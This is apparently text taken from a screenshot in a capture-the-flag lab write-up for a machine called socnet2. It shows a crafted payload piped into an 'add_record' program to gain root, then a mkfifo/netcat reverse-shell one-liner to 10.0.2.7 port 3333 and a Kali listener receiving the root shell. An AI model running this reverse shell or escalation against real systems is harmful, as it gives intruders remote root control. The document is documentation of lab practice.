 socnet@socnet2:~$ cat payload - | ./add_record
cat payload - | ./add_record
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
whoami
whoami
root
id
id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.7 3333 >/tmp/f
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.2.7 3333 >/tmp/f
KALI
BY OFFENSIVE SECURITY
┌──(zh㉿kali)-[~]
└─$ nc -nvlp 3333
listening on [any] 3333 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.8] 46078
# whoami
root
# id
uid=0(root) gid=1000(socnet) groups=1000(socnet),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
#